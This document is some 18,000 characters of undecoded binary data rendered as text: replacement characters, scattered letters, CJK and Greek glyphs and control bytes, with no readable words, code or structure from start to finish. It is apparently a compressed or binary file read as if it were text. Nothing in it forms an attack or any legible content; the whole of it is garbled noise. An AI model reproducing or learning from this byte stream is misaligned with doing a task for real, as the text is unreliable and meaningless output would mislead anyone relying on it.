���:Ε~'��%�P�n�mZ(�x�K��<8�"�N���Wɮh+H��u�����,B�Z4�āإ+I���R��Pس�5�C�O�x)Άu���F<�ԩ%\ظ�<�C�0���~�P��5�9��Id�Ɂ��ȕH,�
�8Ù�(�������LR�1�{
�M�)�I�,��눹�v�Uď���XXX��6�I�\u	�7��Ȁ����l�Z� *+*\����wˀ�D�ӻ"�+��k��4wzҔ]."�+(��O�O�{,���ȁJ\z��'��ܙw�9�a��*�/*���zu�Ȃ�eL">�R��w������
�ĽKdO�֮�k*�Ǻ�����{ȀĎ�Q���ɏ� ��@�h�n�徜�������E Cn�IW���9��A��Ԫ�򈅏p�ʽ�,����f\
��H�:�}G�	(zGJpt{x�������ϕ<�1���&���IJ�]i*"	�L�5�q�K������aa��X�;�'ȊX�w�	Z�kk�>�𘸰t{��|E`p�]`��˯p�⃖�=�52���5��͝�mҼ; (U��ʊ���G��w�O�>4�	!�A�Å�t��%��$�@��q�w�����/bP�YC�5tuK����7���ļ6���c�-��d3Z�x$����]h�8Kq��]�X�� ��		'L��4 �oB�����<͸���K�P�΀�X$�d*��pϵT��X����N���+��űn�ɘ��5�e,μ"�d$�mũ��8O�wy����U(�U��<�ب�j� y���ݥDW�:���ȓ�����j��E���ɫ�.x�\Ȳ{��ZY�����OH�ѼɆ�t+��Tܦ`��8%,@[w�h�͝ �T)n�1����p�Ly�*TJ�k{����8^��c�@yȖ,��)M��H0�����ς�[�V�S�Ê��Ѥi�1���ȉ�L*�О��|�����kЏ�-���w(ΥE4�*9��8I�8>'djP��_�҈h�B �*ܜw��+� ��@��ɛ��l���р��Y٧%.��v���x�*�s��U�N���$�H�O�J��Y�~[�{ȼ�-��~�����
0�(����C��P���k�6X�TL=��h�wM�����r��ÈΦ��(qJ�����"v�I�����j���"ɽT�t�͚$g�x���i��A���"���6J��@"�
���LJ���
�L�����8�j/��m*�2�Nɐڊ��艃�AO"q������ β��
�w|'�tO��9�����9���)�B0��
��lʐ��H��� 4
�EIٜ��'��F`C�R�ޞN�/�ʆ���������ҋ�ȑBpM��y��@
�CЈ�&�Mf��Du͛��avK�� ��XM��k�;�H�v��a~�*���) ��mj�2�H��m!�Qɛ�T��LJ�����؋��Ϟ:���ك�����@8�+[�0�t}Mw�&~�ݰ �z�7�"d�I�与�P��M�e���t+w�o�J�2IW� �O<�f��9m�D��'���2;��/�M��y	���C��	���h�9xy)v�����8ɒ2	�zj�u���8�k]�FM�29���v���(��J30�8������J� �
�R� ��$ I��J��KRl�� �H	� -M?�%&y��4��J�ʦ�3�հK�F����U�h�%0Yl��Q��f�x��d�I>���]���S(�����3�Fvn1� ��D�ՐȦ���2V�w|h�ݏ�$W����q[&]�P	CU�v�늏�}��h��Ԩ-~(�yCy��k��;%	�s�]�8��TfJ��� ��!�˼����x���s�*�OTI�IW��ꘜ����	��l�aS���到�k���N��(��k�|� ,0�䂀SN8
��(�5K����6X�׈+�H(���t��$�R��L��u�k�VxN��(� H���!x�IV�+�Ű����"��Ʉ��4��g�VJ��.�gy�(���iw��������OX����\*���	�RV�s��pO�|7��<I����֯�G�b��X�J���x��ȃ���ɞ�N�g�	?��~�X�u��[�����c?�2�\X�=_�n~��H�Y(��苾X������vM�U�UX����\���ȅB��.�����o�빉q臎��}�TH�����������c������w؋���6h��v_��x�o��J�vm�U���Jȅx��h�}���
��̉�^��؂���w��t~����w���k���x��h�wH�����wH����`
��Ƙ���Ȏ�8Ȏ���΅�:�7H����!���`^�����؂j���h�����X�>X��Ϛ4،k������
�(�,��^�7�� �D��X��*�5=�8��옃=P��̰�v��˞�P����H�Mp�ߨ�����覠���X��8�3��Ί_pwX��X�����_;�X�����*��(���P�@��P��Ȏ�-�E*��p��w��@����R؂A���h���ڈ���0H�h���i<
b��Ȑ���wx�O?���\X��8����Dx�I؄�q�Mx�M�쳡���x�N]�>�ꉕ8�^x��;��8����!σ�舖�wX���!��q��8�ğ������9��M�CH���U��������M��k��܏��ݐͣ��Nwh�hV*�oȷ�8�p�P���*�8��(���m���.u�v�����(%��w��������Yf;ج;��)�4_�1�i��Y������(n���(�	׹1��}���D��YX(�_w8�f!0Dۅ��6_�P�����P��8�vQ��x�4�ݽ_����;@(�m��8�w��������J������w����uo�|Q��X��(������(����ҫ���h�<P�@�h����w��g(�t����b!�5��蔁����bFk��&<��x�h�[A2M�ޒ�y`-!`�vw��P����l/�>q��H��(�_�����dH��Ȋ��/z��ƈ��h�t�*	́h�X���������1؍?O���2��P��� R��H���2���]H�Sx�Yh��"�b)�R���.������"��q��?�$�`������1��"�)����8�T����܉A �.",<K"�<����	8�(�ƈ�ᘍ�2,<�p��S��X��(��X��^(������؈�)�f[��|��r�U����/�"�w��q���8똁s�h��b�kb��X��8�w�@�1���o�@��D���S�H�+8�I:�Y.�I��H�|���쌸X�H�X>j);���똪ԩ�jY>th�������Q�~Q�v�*�(����K���8�2��|���S(Mp����ސ�����E�\���H���s>.���ʁth��H�먁ʓ<X�h;4��z��=+�x�ለܬ�87���#����M(u�9H�;��iφ|�3{��ȇ�Z�0�ո2�wh>�y)��6�{���h�
�/x��c;�1P������x� h��(�q��h��X�Y�����ݓ��i�6x�9h�	ΆF��Ȇ˞�&�U��+��X>Si��H��H2�S2��j��X>ؘ��+�b�>3���8���+��0TÃw�'Gs����c��~��η"��I��ȃG�(��D��"M�HM�S�m#J�x��8��)�o�k�������B�&�4ݯ�ݯ�㈍t��Ȏ(�=�4�q��3���U���w���Θ��;c��YMph�餹w苰B��OA$���`�㴀���N��<��K�א�t�%�D�B1آ��!^H:��ڌ�" �[���p".�AP��D���6�j�m�/��w���0�3<�s����qoOq�@�y���!�)��`��E�D��a����_R��3�YD���<C6��+����ظ X����i$�(�~��T���L"����Z��!���qD��E��C�XtO�*�{��w0����M���Ո���������D�퍢�};�9Ų���d�a����B8A�šA����yRp��苹@?�5���P9��ói�r-Y�1}�-�	ܖ��s;��/�x�����5D0,�*���%9E�d��8,���`���Q;X��/��5��<�;��9�3�Q����/���q�����TZ���*�X>����ب��"S B�)�zw�%I����Bv)�y�ʤ�1Q��e�����Zwx�w�S��F�
 �[�S�H@�e�d��P2��Q�ELĴ9������_������(ʞ�x�V�����ȅ��XU�xRm�j�F+@��S�"U|�ơQ�P^*}��.�sMO]�Y��U�n_�>�[���m����h��UU�uh
��w��@)�C2!�z��@9�2�J�Y�_�S�H�};*��%,�6t�o�8X��^����EG�V�[��
�O�S���O��S��HV�8��@L��jL5�88T(:_�u����8����Dwm�./���YO�ZPGVuh�&��I]�Yd�dK�T�&����n^�H��4��L�V�_��LԚ��<H�*]��e���P���[���kE����f ؈��ȉ���X�h�����.�k��Uo�����_���~���$��Y���4V3�Ș	u���E��}!������$gv���(<0$�;(*�/�s�hV�`�2��$Ĳ�(�=X��Șl��gU����dPX�Y=`� �����w�\؋<h^|w�{rMO���5�&��;���2x�CH�C؍�����ggv��My6��[�z�����O� H h���]E����FH�h<�m&e+T�%������w����8��(����)�����gh���xƘ0tتG��l�h�츉�7��#ߋ��Yr���F\���.>؅��5���3��؋8��X��X��Lt����	�s
wR[�}6��h��O�iNbX���~.Т��q�5�:d�ݐ�9��ۑ�r�X�!G����w؃@��AN�{�-�v	���p�U���d��H��DbH�2�qi��*��P��7v��MH���vsyg��`v�lF�����8��(M7��(΅����(�q�_$�ɶ��~'ѻ��v��؃N�����n���w�tc�X		;��r�Q�$��ݙ0�(��4&yr����$��ɟ�=�+��C�1
�qǐ��=\Zaˎ�����p.S������n0��!n��}�����'dad���?^k�������w�\fn�{ ����\O�j�@���a����`�^�\cس�'Rs7�_6��k�����W#��U��~^s�RT�c�4C9�N�I��(�@���Xo�Bd�8C�3cv�Hg6���Իo���r�>b�*e��v)������.A����	�쳮���X������v�z����A��4���� �C2��V��(��Pi���@o�~��/�U��N�8A����Xȋ��x������􈈈�@`.��X-�Һ�w�������,a&�\�pO��^b���,��ȭ���Y�-�څ�ƈ{���t��w�i����j�@�ݶͩDD��>@o��Z[ƨ����z����wA��v���1���َ���(�N�xI���(�ր~L�����!���,�-9o����4������M���~�(�i8�*�i�Fʨ��
���V���l�`*���/�� ��	Y����9�i�r���p��!�S�z�,$��NwA�$9�Dw�l����ǍvQ����L������(�Ֆ��i�v!+�훨Z��0\�b ʔ��jM-Ď1� [����`2�8K�3d	~T[����/n��������̄ J�b`�)��`��"n�(�I����l�L�w}�\�X0m����j�i����8I��f�(�
HU��I.ƈ }؋ș2�Q���Q��X��=\:����א�L�V�L|��g�t��}jl4a�(��S�0?	�y�i{RZhw��6d�H�U���3W����0W�VI��u�~�O� 9�����H �?���P@Β����5��G�{��X������4�h ��J�$��db��'`	���-VX���ʔH����؊�v�L��vY�-)��kH@x�c��i�*_(����ǋ�X�U�x��9�;WȺ���,˖�M�Ʌ�8�IHB+� �ը��D��}�����z��j�v<�Ϝ
��8��8�:������I
� ���C,�DY
�쭟�x���ȋwp��t��y/�Da�_C�p��>�����*�^v���k�P�]��z������Ժ��E�4�EXQ� �O	 {�@����̀���Ӭ�(�&#�K��J�8���r풦Bø�JJgPj��qhH��Ȟ9pϤ���⴨��8V2����� �����n����Μ�^:n�������k�w�	�=�[�,��`@��:
�4�Aͤ�I

tꞿ���v�L	̸
��5�L�l��z�»2�G�E-[��"$2�u�w�Ll�f�NɌ$� �<��W%}�:���٦��5�FŎk�uHh�A��}Vl9�>���D����Nr^+Iu�
�
#v�#��@��cT�����,����G
,��N�4s�(��)M��u�5�X��{R0x-Η#�h �1Ug��,T	���Z�먎��t&;���z3�����N��$?���������|�����:��΋�f�������� c�B��ҠJ�j�UV}f���M�b8����A�w��W��wѩ��!M��z�p͐z�� �+0�N�9��nmvK�D=�鉷F�l��YV�	����"�N�(���Z*��ˎ��<�̃���	Cd���R����,w�������8Iޡ�7����t@�T�`����ܰ�cE��9A��9*Լ�Y1 9�܌n��Ux�9���Z�о-�Ea���uN����a��H�#�ʈ'�$��(!4=*4ı���*]�ѐ��a ��ɏ�,k�r^?,s�DJQ�.|��J��ޝ��zȼz3��kS^UȬ��j�ӆJ�n�)�,�ʤ��֙�;�m��@�Ń����W�X�Ia���tn����q����w�������숈�w��m��L����u��dK�LR�m#C�����@�>w:�s�Fi���v� 鑹Ԑ�񔱄R��K�N{�����9c]��w���N���Ќs?�b����@H��K�­��L�Y��J��XJi�ֺ�l��,�����q�_:8w��TA�>��ʻ	ǉ�3�0�N�j�p�N1"�p�Ȑe�I��wR���DP7ч�t�^�K���@]q���4w�$�)bJ%�0j�A��FJ��C�:ޞ�ע�(BH�O�w�=C� ���v{BeP�vM�.c����=��g�۔x؉����0���6q�����0P����C�&�̈����Ă���
�'t�/�,V��,�&M��:��C��y
��4q��	<<���B}W�X�����H:	�8TЊ��M����4�I�C��͜�O�(?��0�\���p���T0ي�mՆY8Z�+x��p}�[�U�K�Ym�����N�?���L��D���\��d*���*���  ��!i�-���C�Lxw
�n�M)��0���n��Ņn�K��C7�����y�ÛE4N���(�B�,���R5�Ħ<�8̧�����dz^��0v(B���BZϫ�{X��� �Q�����LDå���C��.��� ��(�@� ���ߴ�;�B�㊼��E)��k�5�!
	��p�*0ƉHHC�D'𨄸�C�	@;��w��oɘL@�1~���)���Fr���<���H��C�p�u���m튊���D�����w�݇{ǎ�t+���A~���3��� �E�C�<+�u�� "������g_�3���wtD��ԨQЭ�|�O ��'���iw�zX�x(�C��aL���;���~=+_�����pxE	��r_]``W�r"LJ�j�
�D,k��4�s�y"3w�j���%hׅ�l��zm�6�y#��p�-�+���0A�p|-���끳p͸z�����JȈ���+4f�8�����$X����Z�Da@��qϽ|�)��X��Kيw�	�������x�_�Ͽ8ك��j�'(HټY��Y�<H��䋙�uk��Ƚ�/K��H�1(~6]��T��?n2�N�Ԙ��X�,���X*������?��
���I��J���D��̫�\ KV�������.���CP�+�nM��@ϛ�	�T�����Ο��	��������Z��՘��*9��Ϭ�n�(���@X���+��h�Mh�_�ˊ�)�(m��1?�f��a��؝{�I�	-|[w,�Y�֯K���(�;������h�:(m�x>�����H��3A���H�Uv��𫐜�N����V[�����8��d�ݾ2M�*'���$f�I��̿h�˟���ܞ���`9�,�'���Ð���� �����������R��P��r�Nʊn]�ƛ���*E6�!������.����#$���k+1�����.�H
�AC���G�H��\Ν��
�~)�PM?��n��'�V�u*\�w�舋@ͦY��|93XM��A
ܾ|����4���Z��e��Z���i�-�����tk�����r�������� U��)��`J�XUv�#�PL�ʾ��|7���7�ڇ�A�a�qDJ�\���n���tKJ7�E�>�I���N�Rh��ɇ��΅�Y�X�?5��8��H3:p��T��k�0�E��L��-};͘B]^g�0�����P9v��e������HY�̪�腈W��k�o�I�x�Ԉw�� ��9��H?J���?��h�������~	)i�Re��x�s�Q⇁O�(X��������c�1�Pp�t����<��f�*o�o��(��y.���%0Xe��	�X�!ݐ�hs��ޑz�̙�����J����01���OB�J�Fi�t����v��TZJ�G=�$�=$��~��}Ҕ�8$HK�Y�\H��`��4yɰ옛xȬ�8���]6>����\��J����(Ï��ω�H�yw����v��`*7����f��o��YH�J��˩�ƈȼj�/l0F�N�R8n��i����L&�@��"�𫱍l�w�+�\�?�ٍ�8��L�KӇH�o�X�����4���^�會�o
EP�˛ԔN�`j�� P�Z�iy�9�4�iJ\a��� M��9��8�P�p/uU��딆Y1db����^3 �+3In�Ɍ<(N��8��,���k!jo�,�&��$	�w���L� ���X�O����(�\舽�uw��dTNJekH�(h�2���Jr̕�����~/�-�p��2��m9ƌЖ'���ވ����!{�=�eH�[���	�O(�O��v��T>�Uh��h��_��X��x��X��)�IȎYh�6�o��8�1X�����̝� �'��^z������8�`8�gx�`�c�8ԍ��I	(��}m��p�e��w
�X�CH��H�����P����3Ƴ�{����ϘK���j}��H�eh�8������wh�)��M�1w�
���UH����ȁ	���͎9x�hX� �Jȅ&x��؄띄���)͎@'H�D(�w�w��;x�>��>x�?ʆc��5;�ph����` �o�����h��(�O��9������x��(���<��ݹ�O�;�����qx��X��X�����~��:I�{-�'����
Xp�(����I.�hx�Ũ�����(
���������'(������Z�q���n�^�z`����)ߊa���2��1��P�➍�w�I��x�J��<h��8��(�W��  w���ڜ:H��b�ظ�-X��؎���Y��w(�x�h��h�FX�R��?O媨�Z�����=�������1��H����Mx��0�bxw�헼� ?�Q��1J����L<�����h��h�(������QT^���.9��!��.Ʌ_Ύh�����M����w��Y�c���+��X�Ϸ�Ȋcx���Qo؋�~�P�ȁ�a�$�w��}�v�׆�0wq�����8��芮����Iy�?����h��㉈�h���Q�����nՆ�z��Ȏ���p�w���������ޏ�]����G�yQ!�\��<�h��81�Vm�����`U�P(��)`芣��4h�i8���٘�I��AḾh�h���-�	�w�V���.�`��X����Y8��h�y���Z�Sȉk�Y`-�X�c�(�́kh��h�t8�H��ٍ����q_ی�O؃Jh�nw���H���D넜h��͒/����(Վ�����ȅO���?��`��X�Y^�@����ɷ�I�<����:��R����Έ/sA���Ϯ�k8�x����n��苪�/ሄ���1=�����X�M�����9�n���x����p��o�P�/���h�آ���h����Q���8���a��H�M>|��x��m��o�ap��)�g`��H�G��NX�]���	�(�+�;,)�cI�-w:���联X��s�a���%������h��ȅ�(��#��oh�8H��I�V�;��8�Օx�g����x��������h�w���j�;��/h�x�YR���8w���hh�d?���@<o�߈���#_@9wx�`�|��1���������!/�����2h//�?H���?�92�	X��b?�������S����Tދ�_��\�;��6h�Yx��!=wh��w�Ȋ�o����x��9w���w�6j�6�r'$c>a9�T�.��f�Ƙ������2���7���ȃ0-�2���H��s��Ib��+Ӯ]��{�i��6���(��/�l��t�/ic���?��?�i������(�h��X���a���h0w��vC�d��$�M� ����ɔ�w���)��55��~���h���$Q�6k;js�p��	��_�zs��h6ظ��D��$�6��}��~�Os�����C�3ɣh���a������ٸ�����wx�M"C�M�i/�t�4��X����_�U����� ���U�=w���T��1@�毗��V�Z�˼��'w����:w�[��J@6��a�*x��b��B�a��h'���)�`��hKd� S��JB3�HB�4o�O't����,�0(�wH�3`�����܌�h�����ȏ��)��$~0�6k�OhIO6��/��N���h���w���d�1�d��pҔA�wH#y�
�Z�{䗘Mw�X��-�R��w�*�b���0�80N B=����'i�8�+����)�	�//wHGNd�x��h�[h@!���-w�������R$[�>S��<�9#D�@�C�eJ��őRC��ɏ������q�����܇I�/�8��[�U�ra/��Y�e���-@���$=�a��ML9;4G����>PX�	�wh����[�ATjIw(��X��V>��hN��������'T a���_�9�}���͍��a(�x<��@�U��@Gw�X��/cL�!%e-S��?���9�4D�H�����]셵h��x�M<wh�/�θ�oh-(�Pw]UZ~�[�� e/�!'%�X����I��7�8���/?��hC��w��L�0��Y�EX�B�S���J���
��[�[ؘ��ie��"٘�\�� h�&8%���ni�u�a��ݦ$]�=��ēY��	���0����z'՘ t��hA�+ne�C헒�lo��8'S�Kب=�Q�R�_ Q�2w1\vI��(jyt��8��x��IB�����8nd��h��@
���v�Ĥ��-�[RQ����Ȋb �Ո��h��m��\6x��4�>���]����Tvc�(�	�v���/�k������ȍ�(P�o�D���H��-1�8H�vj�@m��d�s�K�������MnO��u��e���1�LB��PX��f���(�Wn6 �h�J��j8^�`��c�i�a�W�If��98��w�CX��8�B�[��V�5gv�D,wf����h�'�� �N���D8�F(^�I��d�}(�_Qĕ����wH���8�7x��5�k�f��&�@x]wh�/���U��d�ުpYŨ��� �T8����W]���gw����'�ĸ��X��X��x��؃�&�ɨ��h�f���I��(6��-����ְDx����Ii�|Y2����Ʉ�8�X�p���Y�X�4�����4�5ɨxBQp���s]NG���bn�s��F��1��b���T�&�˄�wh�g��K���R�w�	�pHp���<(�5's�g�EXZ��E�[O�Sv��hvu�~�HH�7�tB�m:�7��,����6t�Iy=�_(=p�H�	����.#�%�\8���^H����q��R<���p/I�=��Z���h�t��RI�1v�@�i� wH���y���]ƴ�UH��,��xh�;�@�4qgKW��	�ÂkW��՘H��nx��w.��x;&�=� ��;�E$%�zWS�d�������= �s_gwי���r�_7���u���J9���� @�����H2~�_=��� �NL���.�%��^��R���%�J�~̾��*@�pXh��������B��@���b�j�3�J�=�9-*�D�C,��������3��ȾR�!�6��b�tɎ���h���f����j�
�`="`(b�8/���$ F��vy����D���_� '.qOM,��l�B���P�vv�I�����aF!�2b��H��L1��<�ZA���w#�"��e�l�w�o�RI�3fJg����!���l�����ʀI8��F��0a^%�8��@�[n�n��Q���M�L�L!��4fJN (:lą���
��]	��(���(��(%�� �U�e����}�%㎪(Йo��b�~�\�	�w1����������P誀0e>��v���\�`���i��p��� VZb��d)m���������V�Ȩ!��khD	�[�
���(�Nu����awj�����3Pé�����q��``�b�,���H�������?���{҆�^�T��(�
��(�yZ�j�8al���3����1�{�!+c]k���e�F�����_�]�P?W��n~�z��E	Хt���(3���v����7J&�"�M��)�|�q��fm����͒� ��Ŧ ��×��~W`D���r�-/�����@��h�L��x��i��|j�p�$x�=�Ƀ~��v���D�ч�Ƀ��w��tj�$�΅���`ʓ7�������h��QR�#��4���%b�������ZT��p��<$�C�a����B�g)Φ`=|�����`��0��u��v�����$�(j�ع�.��j�ȝ��L�t���@`�J�t�5�	�n(���\�θF����wʩ����$��
C��0���,"��K>��B�Њ��ؐ9���7p0�fpb�� K�$H�8lj���H�И�T$�lÛ��ϜJT�VM*���w���XH�v	���^+-�+���d�R�U���=(��p�ꙃ���Z�	� ��鰫�ʃ+�<��������ME+�{��r��.���8��I�p-F��ᑀ��
	��W#K�����Lj���ĥ2�ȗpȎ���J������@jt���h�O����+=�K����v�
��" I�˲:tk����Ҙ�=@�I���치Є����� J��
��A�[t���hph��X���	����L�N�,w��́�	f�󚤊�b�C(,��o��~�4}�C������i!5�H��~��z��C�O��\�5�OvyPk�,��̓ ,�t+�c�j�ؿ�=����v�	�T�
H�Ŗs|e!��N��H�\
��8��˥��,��޷�TS��I���C5����u��Wح>�a���N���Әk�0���Y2F�5q��3�T,�K)@�c����PHb�����ˌ��޲��g������B;�Lw@x̼����; ��]Q��"�����|E�q�}�N�Iq������;
w��(C���~������e��z���PA���"Ҽ�α	X��6����;��fЌ��s��Tp[6(d�z�Fd*�<s� I�=�����Ș�!n�����j�Q	T�N�yo��Bv_�C ��$d	pj��8;���<��ɺ�%܏�#�^"H�4҃��ɼ3�:�q�O	�dwz����Rw�7c�װSQs~ۏ,���P��to�h
KQh���y	�	B�<x**�l���ǰ��m��k�1��H[i�t�wP��x��p�o�8�;����q����w�������숈�w���x�
ʓ��JK�L5z]DO���°� ���֖;��,��� ��)�"���h��'���[���e��d���0��H�����?
��=�φ���hK��ˀ�"�Τi��Փ�<X���'��iV���o���
u��|�Z�o,	oKX��>���4^)�J�C��S-�������0)�KLR��lM�?�{q^�h��,��H��+"H�ۍ?n@��*\አ��ך�h_�ϒ��V���)���w�����Si�%�^'��ր�9id?<�j>�H5�� I�r������P���8I�8��C����H������mxĩ�ߖ� ��\hh��0����Y�_�@���F��׆�(��T�K`�����8��7�P�Ќˀ1�OU�Ҝ)����_]�<}��N�����Թ��9��Q����XT�J����h�z�E�]��Ǽ@�ŀ��{B��� äJ�{ʲ�eJU�l�9�e(j�غC�a�{ч �ٔU�ۊQ@w�D���@��8b��0HH�	�����4�
��4ڜ���{¿JܞC��5�ʙ��B��J��G��l�D�9�L��6Jq������~ ��f�x/6]����]��} ü;�kK�8�=�+3ੇ� X	����֩��ā8����'d�.W	2�؃�DrM�3�t�;�BJ���R��NH�e����%�Z�O��К�N� ��7zE�H�(Y�-�_3J*\��`�͢'�P�J6]`#'=d�G�|����F��w�%����̨����j�[y; ����;YA�Y�P� (C5����ez�7�C��\��#N����H�W'ب�E��(��z�z�?���O�EzH�b�U#_U�_7����_���Ĺ�d��{XD���|���#I�6��W���;��yU���hCj'�U��2R_���8t���h�������؞3��R����K�߈N����ب�6���Z�	� '��@�s�Ά����׎��]D
����o�~7�2%�Iz��w֬���)�'�h��x�f����ξ���t��N�I����䔫�����-Y��+(ϊ�郶�H���������p
��`�w�9&<5��H�7�틗���i݁iH�t���0�I�f�+��@��02�̋�6�Ο������l�i�����0��h���H�6��V(�������Iͨa��H����l
ո��5���9� +�J��������ʙ�xM����\��h�y��DZ�x/�i���<�<�Y"�iwH����Jl����@T���|ͽڮ���艋(Λ(Ԡ���;ܸ y��\����P��Iͧ��Y�m����xh-�=H�����h
�\�ÔrX�X���H�U����ȐEs�����hh�� ͯ�?�ȒT��L*��tj�X1����8��!���J��c�Ш��h�C�N�#؍��ȭ���������`ʙi4Nꈽ茆F���(�8���2�	��+鎃B�Ɛȋ�i�޲�HK�{�����w�i��Hc��(��x>'��B����J蘖`�x�Nfޑ�PI�2��B���9@f�"���ܞI�θ�x��苎.��p��^K��'�#�n��P��� %���~ܑ�`e�uA��K�ĭ�J� �H���lݻ�s�d��MN�8Y�נ���P���Y�@
1�ʆZH	��������޳�H~�Ԑ�����2h�;pȘ y���3���и�р�`�K�	��K�:x
+�:��i�B0d��$i����1 ʂڨ�w4��λ�����0��Ko�L_��a��x� ���N�����������뙅��iHi@|�"T����JD2��T�B��Kڅ;���a�NjC1�K<�j�~zy��a�����J�7ɸȘكҨ�:�茫("�d���8.Oi	����0����EV�:^�ɛ�(����H����~jQ��T��:Z�+�6��	��Ӑ ֪��ً�d(�`�,�i�д�R������,�����)��
:��K����8��w@�3���YU�V����jsގx	��?'�"ɃҀ��.N�x���d�Q�/���i	�ĈR����苐����B%�r]��+� ��'8��|�ߜ!r�?�TR����D͚W��7�ȥԎ|��(�$��,�(|C����r�.��h�7�S�I��)�m;ɿ���aJ���3�Iѥ�6t^ф�.���P�8u��t�\���C���Ջ
_(�o b�2I|�ka�xȬ2�Ʒh|5���ٶ��ՌJ�����l����w�)[��� ˕�<���(%����ia�����O�ȥ�Y��dV7�KO�M���H�UX�؄���͎:h�hx���2x�2�;[�>�Nh�XO	7(�4腵�ӠP����{Z
�h�؝���o����� X����~��@�:Ȏ� ��ʳx��(��<��M��o����c΄^(����	���P�ȸ�������O�8�ЋB�LO����D��娊x�:؄'���m{��ȅ��oX��Y�P��?���hw��~�;荷8�T�_@�����`����Ƹ�H����O��¾����6����X�����8�Ũ�v��p鯄�x���	� ���˙Ui ����0�Q����Ȉ��8�^��>�g8��H�͸��/ ���"`�����;X� �E��ƈ��(�x�Q��W��-��Ә�߈��-��?�ڦZ����D��Ax���"����fo��H�_����Vh���`��8�oȃ_��B�������w8s��\���Q���8�금9���`���l��>ٿ�Z�q����>h�8�ԁǕX��腻��n��(�X������J船A�<�嘍(���ox����(��7���h������ٱ�����g(�(޵��艠���(�������]�������(����������k������]��b��ZOj)��ǿ�B፭Ȉ+����H��H����>X��H��>8����w؅͸�����h�/Q�h��(��� o���a���p�H�3�����C����Ƞ(:���a�ب�k�������;���h��Q޻h�RQ�S����k����X�H�h�]�\X�O�r�+=��]l�j��M8�܉�Z�������B����+H�g/�y|��H�j��ȋ]����b!��躒��.>1��l�<��}�����Ȓ,n�,�و^��aΠh,�������K��N���b���.��w��6=�.ս![ώY��� b�Ψ��i!��~o��X��X�������)҈C�������(-�B�" 1��+�ܽ!�����(����_腄�Ǵ��������>()X�_أ�J�O�� �(<#�1�tH�32��4m�������`�?��P�+(��h�y���"�/��H��("�8�Hz�Lȉn�`1&>��x�����hX�\�:wp�9P�o�uR��(�$��ቻH�^�"�w�����胺ɄI���9�R�;9��#�b�o�PX��H����hx��ж?����6��8h�ؐ�,��;g�;�A�_B�H;����=�|� 2�#(k�������*�ȃ�����1�	PX���Eh����ȉ�����>���������H��\�P�� ���x����	(;���(*h����R��^�X�ለ��98ֶ���z�"x�^�;_��-8������s�n]*�X��H�#��hw����+蚍���r����*�a���X���X�x��؃M��e�9@��8�Ҥ����ӻ8�x()X��S����
5Ro*�*�*���WC��A����th��d�ns�	��و�*����I��oX��P�Lo=��4�q�1h�P��Q��8���"��5�XL�t�H#�"*�h��(��2�DI)�H�tX���6	�#���(����h�&���H��X�������#�PX�~2рb��r��J^ƻ��x�w���؈��������؀�M @�`�A�I���xJ��#�#b1�`���h�.-�_��� ȟ�h�MCK�����;�;��I��^��]��]��`8��Ȋz�gx��H��������dA�;2躎da�<�$�b����X�帀�C�X���~$����(G1DK�PCɘ����;x�8�ex�����x�E�H5`��R䋗����aA�kɁ�h��H��-;R�dT�Y��舎���H��wȃ�~�~MSG}=�?�Y��Vh���8_���H)�H��l�YE������#�����#TdY�H����lD��R�B%�������&x�2�x�q���_��\O���(��يۘ����}�����x�P��x��h���];��(Y�eY�52j���d��/@�����h��n�&P�'��Q=G�t=8UC�Xҽk�H�_B�%��X�鸁Qj�9�����]+EQ0���h���^ظ91(����������wd�%�4�/�ף\�/ʽ��>(��S�"����H��X\��ʒQ�u�+`�[茔��E�r���UC����!{��h�&R��ō%[��_�XC1���؈��I�������zu�gx�c��"$6ȏ���|q�k2E. AO�h��`������{t���"�ྃ�-G�C��VG������8V#bV��Ш���5����V������2-�]E���!���kX��^���(*�X�a.�=]l��m\�\�w�m���4"W����֖�_���x��8�ȉ�]��Ⓨ�x���R�Y`p��P����`���P�Z@_��Q�U�1��b��=]O�X�m`��ȇT1L���g者���莅8��X������������,S��x���b�&.�Y`��IP)��h���<��Ya�_1��7�gll&e=���G^i�H��8;$B�����hd����X���\:�&�����*l���j��,��-�2/�/sTj���mb�PHz/���|w�07Hls�_�`�_j	��ט��������|�H��Hm����8�/��x�W^�H���Y�v�[(}k��7AjYF���P-�  �{5�0b�iw@�\�N?iO?º����H�����Tx��X����Kx��k=6X�&0�h���}��3,��[��EX�����MγcaQzt�c2H�)�`Z��5[KVC��x�y���8��X;Ш�_����`ȅh���G�F؋��oxp�gy�b��]���#�~��ch&���w��)/g�{�'Iv= �������7� �5������������NG���8�r�x����*���Z��\�N� ����튪�Ŏ���HH'�1�Nꁣ�$๯���؎��L�-ϋ���8���>.��z菆�C��_������ݠj���ΘH���>�� xh�� ������B�:MJ�D�_�@!S�������@�P��k­�ĸ<����˟������l�l�˯��Ĩ���w���2�ٯD&�Iq2��h�������M�pHZ�H��$�	o�Eh�� ��_
6�����P<8���
I�	�̖I�z�-����(�ƚi� ��䢤�$��J�o�+~���(�ʜ�����n�4�E�0������Z`�?�t������d�X���f���k��	3�����o���ϊ�(J�&��4��������̸��~j�ʵ��{���H�LZ���Hp�O������w�0���Ai���D���&t���pJB���ED��̋�����u�~�ا
4
�2�k���x���x ���n	�9/H��	�0�$8��4Ί�ǰ��^�
����{��P�H��Li����)n���	;�^�5AI �� -9�rY���N"��Z�ip�:0j�sI��DȊ���k�c��j�L��V�=���q������}�~
����`��h���������Yh|�aQ���o��Hj�^�w����A��L�<��d���1ݰ��)���Ћ��1��pdX>�X
���<HԄ�n,��AY��P��01P���(���B�����E�)�,I�d���s��[sH<���`"#�������\�#>@د��4��wMpI�$�^Ћ�(�	����Jq��PTĚ���|9� -�������
�_'�n���0����F��v\���X������ߨ�%��(���B��SD�ȹ2�l+���ӻD�w��%��@����7�e��hȀ�����H�Dx�w(�� K�<�܇�z�ʁ�`�萬�������t؉����X�/�
�L��������Q	���[Ȏ�8�J#@ȋ�pQ�_ 	�����@�ˇ�J��(ͅ��r���,�z�%��Řī�y@�&ɀ�p!�����ߜO��QA҈+�H��CB ��%���k���ˈ,(�H��ؿ�4��U���2	K���e�\������-��ƚX��������w����I�d�M��h�����ֈ+䕼�Cދ�=��ȵcq
�H��@-�X���I�o�� ��x8���,�퀹����V����+T�I�.�M��[�W���CaAx�8�R_�i_B�Ȩ�ɀ�ǀ�(.r�O���������ʇ���hh�FPM�a��4K�X�ʫ��#:I���o"��tJ��������՟�8¼�H�z����r��L���0�{r
��(�wT�������|$�0J�H�	���w*����Pȉ��#K���
���$�%Iسq��%8�V�7�)�]cš)_���&x��2��$}���B���/�a� ω����Ɋ��P��V
